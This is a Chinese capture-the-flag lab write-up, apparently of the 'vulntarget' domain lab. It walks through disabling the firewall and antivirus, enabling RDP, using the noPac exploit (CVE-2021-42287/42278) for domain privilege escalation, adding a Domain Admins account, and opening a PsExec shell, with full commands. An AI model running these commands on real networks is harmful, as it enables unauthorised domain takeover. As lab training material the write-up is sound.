
上传的马总是断,还蓝屏重启

开启rdp
netsh advfirewall set allprofiles state off
reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
xfreerdp远程连接

给这几把火绒卸了,win defender也关了

域控信息

CVE-2021-42287/CVE-2021-42278 域内提权,创建新的不带$结尾的机器账户伪装成DC机器账户获取域控最高权限票据
cube0x0/noPac: CVE-2021-42287/CVE-2021-42278 Scanner & Exploiter.
用法
C:\Users\zentao\AppData\Local\Temp>.\noPac
.\noPac
CVE-2021-42287/CVE-2021-42278 Scanner & Exploiter
By @Cube0x0
/domain /user /pass argument needed for scanning
/dc /mAccount /nPassword argument needed for exploitation
Examples:
noPac.exe scan -domain htb.local -user domain_user -pass 'Password123!'
noPac.exe -dc dc02.htb.local -mAccount demo -mPassword Password123!
noPac.exe -domain htb.local -user domain_user -pass 'Password123!' /dc dc02.htb.local /mAccount demo /mPassword Password123!
noPac.exe -domain htb.local -user domain_user -pass 'Password123!' /dc dc02.htb.local /mAccount demo123 /mPassword Password123! /service cifs /ptt
直接用最后一个,新建一个TGT临时票据
很快会失效,失效需要重新生成票据
.\noPac.exe -domain vulntarget.com -user win101 -pass admin#123 /dc WIN-UH20PRD3EAO.vulntarget.com /mAccount n0o0b_here /mPassword 123456 /service cifs /ptt

添加新用户到域,并加入管理组
net user n0o0b1 qwe123456! /add /domain
net group "Domain Admins" n0o0b1 /add /domain
到这才想到处理乱码问题QAQ,chcp 65001
利用win远程shell工具
第一次用需要加-accepteula
PsExec64.exe \\10.0.10.100 -u vulntarget\n0o0b1 -p qwe123456! -s cmd

开启win2016 RDP

netsh advfirewall set allprofiles state off
reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1

直接在win10上rdp连接
拿下

vulntarget{domain-continue}